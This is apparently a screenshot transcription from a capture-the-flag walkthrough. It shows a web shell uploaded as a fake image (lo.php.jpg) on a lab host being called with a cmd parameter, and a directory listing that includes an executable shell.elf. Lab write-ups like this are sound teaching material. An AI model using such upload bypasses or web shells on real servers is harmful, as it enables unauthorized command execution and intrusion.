 Not secure 10.10.10.185/images/uploads/lo.php.jpg?cmd=ls%20-la
����◄JFIF◁◁◁◁,◁,��,
total 7352
drwxr-xr-x 2 www-data www-data 4096 Dec 27 02:03 .
drwxr-xr-x 4 www-data www-data 4096 Jul 6 2021 ..
-rw-r--r-- 1 www-data www-data 5289209 Oct 22 2019 7.jpg
-rw-r--r-- 1 www-data www-data 1455770 Oct 22 2019 giphy.gif
-rw-r--r-- 1 www-data www-data 61182 Dec 27 02:02 lo.php.jpg
-rw-r--r-- 1 www-data www-data 124278 Oct 22 2019 logo.png
-rw-r--r-- 1 www-data www-data 100328 Oct 22 2019 magic-1424x900.jpg
-rw-r--r-- 1 www-data www-data 37787 Oct 22 2019 magic-hat_23-2147512156.jpg
-rw-r--r-- 1 www-data www-data 67973 Oct 22 2019 magic-wand.jpg
-rwxrwxrwx 1 www-data www-data 250 Dec 27 02:02 shell.elf
-rw-r--r-- 1 root root 361568 Apr 14 2020 trx.jpg